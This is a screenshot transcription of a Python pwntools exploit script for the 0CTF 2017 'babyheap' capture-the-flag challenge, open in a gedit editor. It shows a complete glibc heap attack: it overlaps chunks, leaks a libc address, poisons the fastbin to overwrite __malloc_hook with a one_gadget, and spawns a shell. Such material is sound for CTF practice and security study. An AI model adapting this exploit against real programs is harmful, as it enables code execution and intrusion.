 应用程序 位置 gedit 三 14:09:19 1
打开(O) *babyheap_0ctf_2017.py 保存(S)
~/CTF/Pwn
allocate(0x10)  # 0
allocate(0x10)  # 1
allocate(0x80)  # 2
allocate(0x10)  # 3
fill(0, p64(0) * 3 + p64(0x41))
fill(2, p64(0) * 3 + p64(0x71))
free(1)
allocate(0x30)  # 1
fill(1, p64(0) * 3 + p64(0x91))
free(2)
dump(1)
p.recvuntil(p64(0x91))
addr_main_arena = u64(p.recv(6).ljust(8, '\x00')) - 88
print 'addr_main_arena is ' + str(hex(addr_main_arena))
libcbase = addr_main_arena - libc_main_arena
addr___malloc_hook = libcbase + libc___malloc_hook
addr_one_gadget = libcbase + libc_one_gadget
print 'addr_one_gadget is ' + str(hex(addr_one_gadget))
allocate(0x60)  # 2
allocate(0x60)  # 4
allocate(0x60)  # 5
allocate(0x60)  # 6
free(5)
fill(4, '\x00' * 0x60 + p64(0) + p64(0x71) + p64(addr___malloc_hook - 0x23))
allocate(0x60)  # 5
allocate(0x60)  # 7
fill(7, '\x00' * 19 + p64(addr_one_gadget))
allocate(0x10)
p.interactive()
'''
0x45216 execve("/bin/sh", rsp+0x30, environ)
constraints:
  rax == NULL
0x4526a execve("/bin/sh", rsp+0x30, environ)
constraints:
  [rsp+0x30] == NULL
0xf02a4 execve("/bin/sh", rsp+0x50, environ)
constraints:
  [rsp+0x50] == NULL
0xf1147 execve("/bin/sh", rsp+0x70, environ)
constraints:
  [rsp+0x70] == NULL
'''
Python 制表符宽度：8 行 61，列 33 插入